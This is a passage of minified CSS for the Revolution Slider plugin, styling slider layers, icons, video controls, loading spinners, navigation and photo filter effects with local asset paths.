[class^=fa-]:before{font-family:FontAwesome;font-style:normal;font-weight:400;speak-as:none;display:inline-block;text-decoration:inherit;width:auto;margin-right:0;text-align:center;font-variant:normal;text-transform:none;line-height:inherit;margin-left:0}#builderView .sr-only,#objectlibrary .sr-only,#rs_overview .sr-only,#rs_overview_menu .sr-only,#waitaminute .sr-only,.rb-modal-wrapper .sr-only,rs-module .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}#builderView .sr-only-focusable:active,#builderView .sr-only-focusable:focus,#objectlibrary .sr-only-focusable:active,#objectlibrary .sr-only-focusable:focus,#rs_overview .sr-only-focusable:active,#rs_overview .sr-only-focusable:focus,#rs_overview_menu .sr-only-focusable:active,#rs_overview_menu .sr-only-focusable:focus,#waitaminute .sr-only-focusable:active,#waitaminute .sr-only-focusable:focus,.rb-modal-wrapper .sr-only-focusable:active,.rb-modal-wrapper .sr-only-focusable:focus,rs-module .sr-only-focusable:active,rs-module .sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.revicon-search-1:before{content:'\e802'}.revicon-pencil-1:before{content:'\e831'}.revicon-picture-1:before{content:'\e803'}.revicon-cancel:before{content:'\e80a'}.revicon-info-circled:before{content:'\e80f'}.revicon-trash:before{content:'\e801'}.revicon-left-dir:before{content:'\e817'}.revicon-right-dir:before{content:'\e818'}.revicon-down-open:before{content:'\e83b'}.revicon-left-open:before{content:'\e819'}.revicon-right-open:before{content:'\e81a'}.revicon-angle-left:before{content:'\e820'}.revicon-angle-right:before{content:'\e81d'}.revicon-left-big:before{content:'\e81f'}.revicon-right-big:before{content:'\e81e'}.revicon-magic:before{content:'\e807'}.revicon-picture:before{content:'\e800'}.revicon-export:before{content:'\e80b'}.revicon-cog:before{content:'\e832'}.revicon-login:before{content:'\e833'}.revicon-logout:before{content:'\e834'}.revicon-video:before{content:'\e805'}.revicon-arrow-combo:before{content:'\e827'}.revicon-left-open-1:before{content:'\e82a'}.revicon-right-open-1:before{content:'\e82b'}.revicon-left-open-mini:before{content:'\e822'}.revicon-right-open-mini:before{content:'\e823'}.revicon-left-open-big:before{content:'\e824'}.revicon-right-open-big:before{content:'\e825'}.revicon-left:before{content:'\e836'}.revicon-right:before{content:'\e826'}.revicon-ccw:before{content:'\e808'}.revicon-arrows-ccw:before{content:'\e806'}.revicon-palette:before{content:'\e829'}.revicon-list-add:before{content:'\e80c'}.revicon-doc:before{content:'\e809'}.revicon-left-open-outline:before{content:'\e82e'}.revicon-left-open-2:before{content:'\e82c'}.revicon-right-open-outline:before{content:'\e82f'}.revicon-right-open-2:before{content:'\e82d'}.revicon-equalizer:before{content:'\e83a'}.revicon-layers-alt:before{content:'\e804'}.revicon-popup:before{content:'\e828'}.tp-fullwidth-forcer{z-index:0;pointer-events:none}rs-module-wrap{visibility:hidden}rs-module-wrap,rs-module-wrap *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}rs-module-wrap{position:relative;z-index:1;width:100%;display:block}.rs-fixedscrollon rs-module-wrap{position:fixed!important;top:0!important;z-index:1000;left:0!important}.rs-stickyscrollon rs-module-wrap{position:sticky!important;top:0;z-index:1000}.rs-stickyscrollon{overflow:visible!important}rs-fw-forcer{display:block;width:100%;pointer-events:none}rs-module{position:relative;overflow:hidden;display:block}rs-module.disableVerticalScroll{-ms-touch-action:pan-x;touch-action:pan-x}rs-pzimg-wrap,rs-sbg,rs-sbg-effectwrap{display:block;pointer-events:none}rs-sbg-effectwrap{position:absolute;top:0;left:0;width:100%;height:100%}rs-carousel-wrap rs-column rs-layer img{width:0;height:0}rs-sbg-px,rs-sbg-wrap{position:absolute;top:0;left:0;z-index:0;width:100%;height:100%;display:block}a.rs-layer,a.rs-layer:-webkit-any-link{text-decoration:none}a[x-apple-data-detectors]{color:inherit!important;text-decoration:none!important;font-size:inherit!important;font-family:inherit!important;font-weight:inherit!important;line-height:inherit!important}.entry-content rs-module a,rs-module a{box-shadow:none}.rs-ov-hidden{overflow:hidden!important}.rs-forceoverflow,.rs-forceoverflow rs-module,.rs-forceoverflow rs-module-wrap,.rs-forceoverflow rs-slide,.rs-forceoverflow rs-slides{overflow:visible!important}.tp-simpleresponsive img,rs-module img{max-width:none!important;transition:none;margin:0;padding:0;border:none}rs-module .no-slides-text{font-weight:700;text-align:center;padding-top:80px}rs-slide,rs-slide:before,rs-slides{position:absolute;text-indent:0;top:0;left:0}rs-slide,rs-slide:before{display:block;visibility:hidden}.rs-layer .rs-untoggled-content{display:block}.rs-layer .rs-toggled-content{display:none}.rs-tc-active.rs-layer>.rs-toggled-content{display:block}.rs-tc-active.rs-layer>.rs-untoggled-content{display:none}.rs-layer-video{overflow:hidden}.rs_html5vidbasicstyles{position:relative;top:0;left:0;width:100%;height:100%;overflow:hidden}rs-module .rs-layer,rs-module rs-layer{opacity:0;position:relative;visibility:hidden;white-space:nowrap;display:block;-webkit-font-smoothing:antialiased!important;-webkit-tap-highlight-color:transparent;-moz-osx-font-smoothing:grayscale;z-index:1;font-display:swap}rs-layer-wrap,rs-mask,rs-module .rs-layer,rs-module img,rs-module-wrap{user-select:none}.wpb_text_column rs-module rs-mask-wrap .rs-layer,.wpb_text_column rs-module rs-mask-wrap :last-child,rs-module rs-mask-wrap .rs-layer,rs-module rs-mask-wrap :last-child{margin-bottom:0}.rs-svg svg{width:100%;height:100%;position:relative;vertical-align:top}.rs-layer :not(.rs-wtbindex),.rs-layer:not(.rs-wtbindex),rs-alyer :not(.rs-wtbindex),rs-layer:not(.rs-wtbindex){outline:0!important}rs-carousel-wrap{cursor:url(Nwdthemes_Revslider/public/assets/css/openhand.cur),move}rs-carousel-wrap.dragged{cursor:url(Nwdthemes_Revslider/public/assets/css/closedhand.cur),move}rs-carousel-wrap.noswipe{cursor:default}rs-carousel-wrap{position:absolute;overflow:hidden;width:100%;height:100%;top:0;left:0}rs-carousel-space{clear:both;display:block;width:100%;height:0;position:relative}.tp_inner_padding{box-sizing:border-box;max-height:none!important}.rs-layer.rs-selectable{user-select:text}rs-px-mask{overflow:hidden;display:block;width:100%;height:100%;position:relative}rs-module audio,rs-module embed,rs-module iframe,rs-module object,rs-module video{max-width:none!important;border:none}rs-bg-elem{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;display:block;pointer-events:none}.tp-blockmask,.tp-blockmask_in,.tp-blockmask_out{position:absolute;top:0;left:0;width:100%;height:100%;background:#fff;z-index:1000;transform:scaleX(0) scaleY(0)}rs-zone{position:absolute;width:100%;left:0;box-sizing:border-box;min-height:50px;font-size:0px;pointer-events:none}rs-cbg-mask-wrap,rs-column,rs-row-wrap{display:block;visibility:hidden}rs-layer-wrap,rs-loop-wrap,rs-mask-wrap,rs-parallax-wrap{display:block}rs-column-wrap>rs-loop-wrap{z-index:1}rs-cbg-mask-wrap,rs-layer-wrap,rs-mask-wrap{transform-style:flat}@media not all and (min-resolution:.001dpcm){@media{rs-carousel-wrap rs-layer-wrap,rs-carousel-wrap rs-loop-wrap{backface-visibility:hidden;transform-style:preserve-3d}}}.safarifix rs-layer-wrap{perspective:1000000}@-moz-document url-prefix(){rs-cbg-mask-wrap,rs-layer-wrap,rs-mask-wrap{perspective:none}}rs-mask-wrap{overflow:hidden}rs-fullwidth-wrap{position:relative;width:100%;height:auto;display:block;overflow:visible;max-width:none!important}.rev_row_zone_top{top:0}.rev_row_zone_bottom{bottom:0}.rev_row_zone_middle{top:50%;transform:perspective(1px) translateY(-50%)}rs-column-wrap .rs-parallax-wrap{vertical-align:top}.rs-layer img,rs-layer img{vertical-align:top}rs-row,rs-row.rs-layer{display:table;position:relative;width:100%!important;table-layout:fixed;box-sizing:border-box;vertical-align:top;height:auto;font-size:0px}rs-column-wrap{display:table-cell;position:relative;vertical-align:top;height:auto;box-sizing:border-box;font-size:0px}rs-column{box-sizing:border-box;display:block;position:relative;width:100%!important;height:auto!important;white-space:normal!important}rs-cbg-mask-wrap{position:absolute;z-index:0;box-sizing:border-box}rs-column-wrap rs-cbg-mask-wrap{top:0;left:0;bottom:0;right:0}rs-column-bg{position:absolute;z-index:0;box-sizing:border-box;width:100%;height:100%}.rs-pelock *{pointer-events:none!important}rs-column .rs-parallax-wrap,rs-column rs-loop-wrap,rs-column rs-mask-wrap{text-align:inherit}rs-column rs-mask-wrap{display:inline-block}rs-column .rs-parallax-wrap,rs-column .rs-parallax-wrap rs-loop-wrap,rs-column .rs-parallax-wrap rs-mask-wrap{position:relative!important;left:auto!important;top:auto!important;line-height:0}rs-column .rev_layer_in_column,rs-column .rs-parallax-wrap,rs-column .rs-parallax-wrap rs-loop-wrap,rs-column .rs-parallax-wrap rs-mask-wrap{vertical-align:top}.rev_break_columns{display:block!important}.rev_break_columns rs-column-wrap.rs-parallax-wrap{display:block!important;width:100%!important}.rev_break_columns rs-column-wrap.rs-parallax-wrap.rs-layer-hidden,.rs-layer-audio.rs-layer-hidden,.rs-layer.rs-layer-hidden,.rs-parallax-wrap.rs-layer-hidden,.tp-forcenotvisible,.tp-hide-revslider,rs-column-wrap.rs-layer-hidden,rs-row-wrap.rs-layer-hidden{visibility:hidden!important;display:none!important}.rs-layer.rs-nointeraction,rs-layer.rs-nointeraction{pointer-events:none!important}rs-static-layers{position:absolute;z-index:101;top:0;left:0;display:block;width:100%;height:100%;pointer-events:none;overflow:hidden}rs-static-layers.rs-stl-back{z-index:0}.rs-layer rs-fcr{width:0;height:0;border-left:40px solid transparent;border-right:0px solid transparent;border-top:40px solid #00a8ff;position:absolute;right:100%;top:0}.rs-layer rs-fcrt{width:0;height:0;border-left:40px solid transparent;border-right:0px solid transparent;border-bottom:40px solid #00a8ff;position:absolute;right:100%;top:0}.rs-layer rs-bcr{width:0;height:0;border-left:0 solid transparent;border-right:40px solid transparent;border-bottom:40px solid #00a8ff;position:absolute;left:100%;top:0}.rs-layer rs-bcrt{width:0;height:0;border-left:0 solid transparent;border-right:40px solid transparent;border-top:40px solid #00a8ff;position:absolute;left:100%;top:0}.tp-layer-inner-rotation{position:relative!important}img.tp-slider-alternative-image{width:100%;height:auto}.noFilterClass{filter:none!important}rs-bgvideo{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;display:block}.rs-layer.rs-fsv{top:0;left:0;position:absolute;width:100%;height:100%}.rs-layer.rs-fsv audio,.rs-layer.rs-fsv iframe,.rs-layer.rs-fsv iframe audio,.rs-layer.rs-fsv iframe video,.rs-layer.rs-fsv video{width:100%;height:100%}.rs-fsv video{background:#000}.fullcoveredvideo rs-poster{background-position:center center;background-size:cover;width:100%;height:100%;top:0;left:0}.videoisplaying .html5vid rs-poster{display:none}.tp-video-play-button{background:#000;background:rgba(0,0,0,.3);border-radius:5px;position:absolute;top:50%;left:50%;color:#fff;z-index:3;margin-top:-25px;margin-left:-25px;line-height:50px!important;text-align:center;cursor:pointer;width:50px;height:50px;box-sizing:border-box;display:inline-block;vertical-align:top;z-index:4;opacity:0;transition:opacity .3s ease-out!important}.rs-ISM .tp-video-play-button{opacity:1;transition:none!important;z-index:6}.rs-audio .tp-video-play-button{display:none!important}.rs-layer .html5vid{width:100%!important;height:100%!important}.tp-video-play-button i{width:50px;height:50px;display:inline-block;text-align:center!important;vertical-align:top;line-height:50px!important;font-size:30px!important}.rs-layer:hover .tp-video-play-button{opacity:1;display:block;z-index:6}.rs-layer .tp-revstop{display:none;width:15px;border-right:5px solid #fff!important;border-left:5px solid #fff!important;transform:translateX(50%) translateY(50%);height:20px;margin-left:11px!important;margin-top:5px!important}.videoisplaying .revicon-right-dir{display:none}.videoisplaying .tp-revstop{display:block}.videoisplaying .tp-video-play-button{display:none}.fullcoveredvideo .tp-video-play-button{display:none!important}.rs-fsv .rs-fsv audio{object-fit:contain!important}.rs-fsv .rs-fsv video{object-fit:contain!important}.rs-layer-video .html5vid.hidefullscreen video::-webkit-media-controls-fullscreen-button{display:none}@supports not (-ms-high-contrast:none){.rs-fsv .fullcoveredvideo audio{object-fit:cover!important}.rs-fsv .fullcoveredvideo video{object-fit:cover!important}}.rs-fullvideo-cover{width:100%;height:100%;top:0;left:0;position:absolute;background:0 0;z-index:5}.rs-nolc .tp-video-play-button,rs-bgvideo audio::-webkit-media-controls,rs-bgvideo video::-webkit-media-controls,rs-bgvideo video::-webkit-media-controls-start-playback-button{display:none!important}.rs-audio .tp-video-controls{opacity:1!important;visibility:visible!important}rs-module div.rs-layer,rs-module h1.rs-layer,rs-module h2.rs-layer,rs-module h3.rs-layer,rs-module h4.rs-layer,rs-module h5.rs-layer,rs-module h6.rs-layer,rs-module p.rs-layer,rs-module span.rs-layer{margin:0;padding:0;margin-block-start:0;margin-block-end:0;margin-inline-start:0;margin-inline-end:0}rs-module h1.rs-layer:before,rs-module h2.rs-layer:before,rs-module h3.rs-layer:before,rs-module h4.rs-layer:before,rs-module h5.rs-layer:before,rs-module h6.rs-layer:before{content:none}rs-dotted{background-repeat:repeat;width:100%;height:100%;position:absolute;top:0;left:0;z-index:3;display:block;pointer-events:none}rs-sbg-wrap rs-dotted{z-index:31}rs-dotted.twoxtwo{background:url(Nwdthemes_Revslider/public/assets/assets/gridtile.png)}rs-dotted.twoxtwowhite{background:url(Nwdthemes_Revslider/public/assets/assets/gridtile_white.png)}rs-dotted.threexthree{background:url(Nwdthemes_Revslider/public/assets/assets/gridtile_3x3.png)}rs-dotted.threexthreewhite{background:url(Nwdthemes_Revslider/public/assets/assets/gridtile_3x3_white.png)}.tp-shadowcover{width:100%;height:100%;top:0;left:0;background:#fff;position:absolute;z-index:-1}.tp-shadow1{box-shadow:0 10px 6px -6px rgba(0,0,0,.8)}.tp-shadow2:after,.tp-shadow2:before,.tp-shadow3:before,.tp-shadow4:after{z-index:-2;position:absolute;content:"";bottom:10px;left:10px;width:50%;top:85%;max-width:300px;background:0 0;box-shadow:0 15px 10px rgba(0,0,0,.8);transform:rotate(-3deg)}.tp-shadow2:after,.tp-shadow4:after{transform:rotate(3deg);right:10px;left:auto}.tp-shadow5{position:relative;box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset}.tp-shadow5:after,.tp-shadow5:before{content:"";position:absolute;z-index:-2;box-shadow:0 0 25px 0 rgba(0,0,0,.6);top:30%;bottom:0;left:20px;right:20px;border-radius:100px/20px}.rev-btn,.rev-btn:visited{outline:0!important;box-shadow:none;text-decoration:none!important;box-sizing:border-box;cursor:pointer}.rev-btn.rev-uppercase,.rev-btn.rev-uppercase:visited{text-transform:uppercase}.rev-btn i{font-size:inherit;font-weight:400;position:relative;top:0;transition:opacity .2s ease-out,margin .2s ease-out;margin-left:0;line-height:inherit}.rev-btn.rev-hiddenicon i{font-size:inherit;font-weight:400;position:relative;top:0;transition:opacity .2s ease-out,margin .2s ease-out;opacity:0;margin-left:0!important;width:0!important}.rev-btn.rev-hiddenicon:hover i{opacity:1!important;margin-left:10px!important;width:auto!important}.rev-burger{position:relative;box-sizing:border-box;padding:22px 14px 22px 14px;border-radius:50%;border:1px solid rgba(51,51,51,.25);-webkit-tap-highlight-color:transparent;-webkit-tap-highlight-color:transparent;cursor:pointer}.rev-burger span{display:block;width:30px;height:3px;background:#333;transition:.7s;pointer-events:none;transform-style:flat!important}.rev-burger span:nth-child(2){margin:3px 0}#dialog_addbutton .rev-burger:hover :first-child,.open .rev-burger :first-child,.open.rev-burger :first-child,.quick_style_example_wrap .rev-burger:hover :first-child{transform:translateY(6px) rotate(-45deg)}#dialog_addbutton .rev-burger:hover :nth-child(2),.open .rev-burger :nth-child(2),.open.rev-burger :nth-child(2),.quick_style_example_wrap .rev-burger:hover :nth-child(2){transform:rotate(-45deg);opacity:0}#dialog_addbutton .rev-burger:hover :last-child,.open .rev-burger :last-child,.open.rev-burger :last-child,.quick_style_example_wrap .rev-burger:hover :last-child{transform:translateY(-6px) rotate(-135deg)}.rev-burger.revb-white{border:2px solid rgba(255,255,255,.2)}.rev-b-span-light span,.rev-burger.revb-white span{background:#fff}.rev-burger.revb-whitenoborder{border:0}.rev-burger.revb-whitenoborder span{background:#fff}.rev-burger.revb-darknoborder{border:0}.rev-b-span-dark span,.rev-burger.revb-darknoborder span{background:#333}.rev-burger.revb-whitefull{background:#fff;border:none}.rev-burger.revb-whitefull span{background:#333}.rev-burger.revb-darkfull{background:#333;border:none}.rev-burger.revb-darkfull span{background:#fff}@keyframes rev-ani-mouse{0%{opacity:1;top:29%}15%{opacity:1;top:70%}50%{opacity:0;top:70%}100%{opacity:0;top:29%}}.rev-scroll-btn{display:inline-block;position:relative;left:0;right:0;text-align:center;cursor:pointer;width:35px;height:55px;box-sizing:border-box;border:3px solid #fff;border-radius:23px}.rev-scroll-btn>*{display:inline-block;line-height:18px;font-size:13px;font-weight:400;color:#7f8c8d;color:#fff;font-family:proxima-nova,"Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:2px}.rev-scroll-btn>.active,.rev-scroll-btn>:focus,.rev-scroll-btn>:hover{color:#fff}.rev-scroll-btn>.active,.rev-scroll-btn>:active,.rev-scroll-btn>:focus,.rev-scroll-btn>:hover{opacity:.8}.rev-scroll-btn.revs-fullwhite{background:#fff}.rev-scroll-btn.revs-fullwhite span{background:#333}.rev-scroll-btn.revs-fulldark{background:#333;border:none}.rev-scroll-btn.revs-fulldark span{background:#fff}.rev-scroll-btn span{position:absolute;display:block;top:29%;left:50%;width:8px;height:8px;margin:-4px 0 0 -4px;border-radius:50%;animation:rev-ani-mouse 2.5s linear infinite;background:#fff}.rev-scroll-btn.rev-b-span-dark{border-color:#333}.rev-scroll-btn.rev-b-span-dark span,.rev-scroll-btn.revs-dark span{background:#333}.rev-control-btn{position:relative;display:inline-block;z-index:5;color:#fff;font-size:20px;line-height:60px;font-weight:400;font-style:normal;font-family:Raleway;text-decoration:none;text-align:center;background-color:#000;border-radius:50px;text-shadow:none;background-color:rgba(0,0,0,.5);width:60px;height:60px;box-sizing:border-box;cursor:pointer}.rev-cbutton-dark-sr{border-radius:3px}.rev-cbutton-light{color:#333;background-color:rgba(255,255,255,.75)}.rev-cbutton-light-sr{color:#333;border-radius:3px;background-color:rgba(255,255,255,.75)}.rev-sbutton{line-height:37px;width:37px;height:37px}.rev-sbutton-blue{background-color:#3b5998}.rev-sbutton-lightblue{background-color:#00a0d1}.rev-sbutton-red{background-color:#dd4b39}rs-progress{visibility:hidden;position:absolute;z-index:200;width:100%;height:100%}.rs-progress-bar,rs-progress-bar{display:block;z-index:20;box-sizing:border-box;background-clip:content-box;position:absolute;vertical-align:top;line-height:0;width:100%;height:100%}rs-progress-bgs{display:block;z-index:15;box-sizing:border-box;width:100%;position:absolute;height:100%;top:0;left:0}rs-progress-bg{display:block;background-clip:content-box;position:absolute;width:100%;height:100%}rs-progress-gap{display:block;background-clip:content-box;position:absolute;width:100%;height:100%}rs-progress-vis{display:block;width:100%;height:100%;position:absolute;top:0;left:0}.rs-layer img{background:0 0}.rs-layer.slidelink{cursor:pointer;width:100%;height:100%}.rs-layer.slidelink a{width:100%;height:100%;display:block}.rs-layer.slidelink a div{width:3000px;height:1500px;background:url(Nwdthemes_Revslider/public/assets/assets/coloredbg.png) repeat}.rs-layer.slidelink a span{background:url(Nwdthemes_Revslider/public/assets/assets/coloredbg.png) repeat;width:100%;height:100%;display:block}.rs-layer .rs-starring{display:inline-block}.rs-layer .rs-starring .star-rating{float:none;display:inline-block;vertical-align:top;color:#ffc321!important}.rs-layer .rs-starring .star-rating,.rs-layer .rs-starring-page .star-rating{position:relative;height:1em;width:5.4em;font-family:star;font-size:1em!important}.rs-layer .rs-starring .star-rating:before,.rs-layer .rs-starring-page .star-rating:before{content:"\73\73\73\73\73";color:#e0dadf;float:left;top:0;left:0;position:absolute}.rs-layer .rs-starring .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em;font-size:1em!important}.rs-layer .rs-starring .star-rating span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0}rs-loader{top:50%;left:50%;z-index:10000;position:absolute}rs-loader.off{display:none!important}rs-loader.spinner0{width:40px;height:40px;background-color:#fff;background-image:url(Nwdthemes_Revslider/public/assets/assets/loader.gif);background-repeat:no-repeat;background-position:center center;box-shadow:0 0 20px 0 rgba(0,0,0,.15);margin-top:-20px;margin-left:-20px;animation:tp-rotateplane 1.2s infinite ease-in-out;border-radius:3px}rs-loader.spinner1{width:40px;height:40px;background-color:#fff;box-shadow:0 0 20px 0 rgba(0,0,0,.15);margin-top:-20px;margin-left:-20px;animation:tp-rotateplane 1.2s infinite ease-in-out;border-radius:3px}rs-loader.spinner5{background-image:url(Nwdthemes_Revslider/public/assets/assets/loader.gif);background-repeat:no-repeat;background-position:10px 10px;background-color:#fff;margin:-22px -22px;width:44px;height:44px;border-radius:3px}@keyframes tp-rotateplane{0%{transform:perspective(120px) rotateX(0) rotateY(0)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}rs-loader.spinner2{width:40px;height:40px;margin-top:-20px;margin-left:-20px;background-color:red;box-shadow:0 0 20px 0 rgba(0,0,0,.15);border-radius:100%;animation:tp-scaleout 1s infinite ease-in-out}@keyframes tp-scaleout{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}rs-loader.spinner3{margin:-9px 0 0 -35px;width:70px;text-align:center}rs-loader.spinner3 .bounce1,rs-loader.spinner3 .bounce2,rs-loader.spinner3 .bounce3{width:18px;height:18px;background-color:#fff;box-shadow:0 0 20px 0 rgba(0,0,0,.15);border-radius:100%;display:inline-block;animation:tp-bouncedelay 1.4s infinite ease-in-out;animation-fill-mode:both}rs-loader.spinner3 .bounce1{animation-delay:-.32s}rs-loader.spinner3 .bounce2{animation-delay:-.16s}@keyframes tp-bouncedelay{0%,100%,80%{transform:scale(0)}40%{transform:scale(1)}}rs-loader.spinner4{margin:-20px 0 0 -20px;width:40px;height:40px;text-align:center;animation:tp-rotate 2s infinite linear}rs-loader.spinner4 .dot1,rs-loader.spinner4 .dot2{width:60%;height:60%;display:inline-block;position:absolute;top:0;background-color:#fff;border-radius:100%;animation:tp-bounce 2s infinite ease-in-out;box-shadow:0 0 20px 0 rgba(0,0,0,.15)}rs-loader.spinner4 .dot2{top:auto;bottom:0;animation-delay:-1s}@keyframes tp-rotate{100%{transform:rotate(360deg)}}@keyframes tp-bounce{0%,100%{transform:scale(0)}50%{transform:scale(1)}}rs-layer iframe{visibility:hidden}rs-layer.rs-ii-o iframe{visibility:visible}rs-layer input[type=date],rs-layer input[type=datetime-local],rs-layer input[type=datetime],rs-layer input[type=email],rs-layer input[type=month],rs-layer input[type=number],rs-layer input[type=password],rs-layer input[type=range],rs-layer input[type=search],rs-layer input[type=tel],rs-layer input[type=text],rs-layer input[type=time],rs-layer input[type=url],rs-layer input[type=week]{display:inline-block}rs-layer input::placeholder{vertical-align:middle;line-height:inherit!important}a.rs-layer{transition:none}rs-arrow,rs-bullet,rs-bullets,rs-navmask,rs-tab,rs-tabs,rs-tabs-wrap,rs-thumb,rs-thumbs,rs-thumbs-wrap{display:block}.tp-bullets.navbar,.tp-tabs.navbar,.tp-thumbs.navbar{border:none;min-height:0;margin:0;border-radius:0}.tp-bullets,.tp-tabs,.tp-thumbs{position:absolute;display:block;z-index:1000;top:0;left:0}.tp-tab,.tp-thumb{cursor:pointer;position:absolute;opacity:.5;box-sizing:border-box}.tp-arr-imgholder,.tp-tab-image,.tp-thumb-image,rs-poster{background-position:center center;background-size:cover;width:100%;height:100%;display:block;position:absolute;top:0;left:0}rs-poster{cursor:pointer;z-index:3}.tp-tab.rs-touchhover,.tp-tab.selected,.tp-thumb.rs-touchhover,.tp-thumb.selected{opacity:1}.tp-tab-mask,.tp-thumb-mask{box-sizing:border-box!important}.tp-tabs,.tp-thumbs{box-sizing:content-box!important}.tp-bullet{width:15px;height:15px;position:absolute;background:#fff;background:rgba(255,255,255,.3);cursor:pointer}.tp-bullet.rs-touchhover,.tp-bullet.selected{background:#fff}.tparrows{cursor:pointer;background:#000;background:rgba(0,0,0,.5);width:40px;height:40px;position:absolute;display:block;z-index:1000}.tparrows.rs-touchhover{background:#000}.tparrows:before{font-family:revicons;font-size:15px;color:#fff;display:block;line-height:40px;text-align:center}.tparrows.tp-leftarrow:before{content:'\e824'}.tparrows.tp-rightarrow:before{content:'\e825'}.rs-layer [class*=" pe-7s-"],.rs-layer [class*=" pe-7s-"]:before,.rs-layer [class^=pe-7s-],.rs-layer [class^=pe-7s-]:before{width:auto;margin:0;line-height:inherit;box-sizing:inherit}rs-pzimg-wrap{display:block}body.rtl .rs-pzimg{left:0!important}.rs_fake_cube{transform-style:preserve-3d}.rs_fake_cube,.rs_fake_cube_wall{position:absolute;-webkit-backface-visibility:hidden;backface-visibility:hidden;left:0;top:0;z-index:0}.rs-builder-mode rs-sbg-wrap canvas,rs-sbg canvas{overflow:hidden;z-index:5;-webkit-backface-visibility:hidden;backface-visibility:hidden}.dddwrappershadow{box-shadow:0 45px 100px rgba(0,0,0,.4)}.dddwrapper{transform-style:flat;perspective:10000px}.rs_error_message_box{background:#111;width:800px;margin:40px auto;padding:40px 20px;text-align:center;font-family:"Open Sans",sans-serif}.rs_error_message_oops{margin:0 0 20px;line-height:60px;font-size:34px;color:#fff}.rs_error_message_content{margin:0 0 20px;line-height:25px;font-size:17px;color:#fff}.rs_error_message_button{color:#fff!important;background:#333;display:inline-block;padding:10px 15px;text-align:right;border-radius:5px;cursor:pointer;text-decoration:none!important}.rs_error_message_button:hover{background:#5e35b1}.hglayerinfo{position:fixed;bottom:0;left:0;color:#fff;font-size:12px;line-height:20px;font-weight:600;background:rgba(0,0,0,.75);padding:5px 10px;z-index:2000;white-space:normal}.hginfo{position:absolute;top:-2px;left:-2px;color:#e74c3c;font-size:12px;font-weight:600;background:#000;padding:2px 5px}.indebugmode .rs-layer:hover{border:1px dashed #c0392b!important}.helpgrid{border:2px dashed #c0392b;position:absolute;top:0;left:0;z-index:0}#revsliderlogloglog{padding:15px;color:#fff;position:fixed;top:0;left:0;width:200px;height:150px;background:rgba(0,0,0,.7);z-index:100000;font-size:10px;overflow:scroll}.aden{filter:hue-rotate(-20deg) contrast(.9) saturate(.85) brightness(1.2)}.aden::after{background:linear-gradient(to right,rgba(66,10,14,.2),transparent);mix-blend-mode:darken}.perpetua::after,.reyes::after{mix-blend-mode:soft-light;opacity:.5}.inkwell{filter:sepia(.3) contrast(1.1) brightness(1.1) grayscale(1)}.perpetua::after{background:linear-gradient(to bottom,#005b9a,#e6c13d)}.reyes{filter:sepia(.22) brightness(1.1) contrast(.85) saturate(.75)}.reyes::after{background:#efcdad}.gingham{filter:brightness(1.05) hue-rotate(-10deg)}.gingham::after{background:linear-gradient(to right,rgba(66,10,14,.2),transparent);mix-blend-mode:darken}.toaster{filter:contrast(1.5) brightness(.9)}.toaster::after{background:radial-gradient(circle,#804e0f,#3b003b);mix-blend-mode:screen}.walden{filter:brightness(1.1) hue-rotate(-10deg) sepia(.3) saturate(1.6)}.walden::after{background:#04c;mix-blend-mode:screen;opacity:.3}.hudson{filter:brightness(1.2) contrast(.9) saturate(1.1)}.hudson::after{background:radial-gradient(circle,#a6b1ff 50%,#342134);mix-blend-mode:multiply;opacity:.5}.earlybird{filter:contrast(.9) sepia(.2)}.earlybird::after{background:radial-gradient(circle,#d0ba8e 20%,#360309 85%,#1d0210 100%);mix-blend-mode:overlay}.mayfair{filter:contrast(1.1) saturate(1.1)}.mayfair::after{background:radial-gradient(circle at 40% 40%,rgba(255,255,255,.8),rgba(255,200,200,.6),#111 60%);mix-blend-mode:overlay;opacity:.4}.lofi{filter:saturate(1.1) contrast(1.5)}.lofi::after{background:radial-gradient(circle,transparent 70%,#222 150%);mix-blend-mode:multiply}._1977{filter:contrast(1.1) brightness(1.1) saturate(1.3)}._1977:after{background:rgba(243,106,188,.3);mix-blend-mode:screen}.brooklyn{filter:contrast(.9) brightness(1.1)}.brooklyn::after{background:radial-gradient(circle,rgba(168,223,193,.4) 70%,#c4b7c8);mix-blend-mode:overlay}.xpro2{filter:sepia(.3)}.xpro2::after{background:radial-gradient(circle,#e6e7e0 40%,rgba(43,42,161,.6) 110%);mix-blend-mode:color-burn}.nashville{filter:sepia(.2) contrast(1.2) brightness(1.05) saturate(1.2)}.nashville::after{background:rgba(0,70,150,.4);mix-blend-mode:lighten}.nashville::before{background:rgba(247,176,153,.56);mix-blend-mode:darken}.lark{filter:contrast(.9)}.lark::after{background:rgba(242,242,242,.8);mix-blend-mode:darken}.lark::before{background:#22253f;mix-blend-mode:color-dodge}.moon{filter:grayscale(1) contrast(1.1) brightness(1.1)}.moon::before{background:#a0a0a0;mix-blend-mode:soft-light}.moon::after{background:#383838;mix-blend-mode:lighten}.clarendon{filter:contrast(1.2) saturate(1.35)}.clarendon:before{background:rgba(127,187,227,.2);mix-blend-mode:overlay}.willow{filter:grayscale(.5) contrast(.95) brightness(.9)}.willow::before{background-color:radial-gradient(40%,circle,#d4a9af 55%,#000 150%);mix-blend-mode:overlay}.rise{filter:brightness(1.05) sepia(.2) contrast(.9) saturate(.9)}.rise::after{background:radial-gradient(circle,rgba(232,197,152,.8),transparent 90%);mix-blend-mode:overlay;opacity:.6}.rise::before{background:radial-gradient(circle,rgba(236,205,169,.15) 